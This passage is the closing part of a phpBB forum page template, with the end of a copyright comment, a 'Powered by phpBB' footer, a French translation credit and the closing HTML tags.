	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

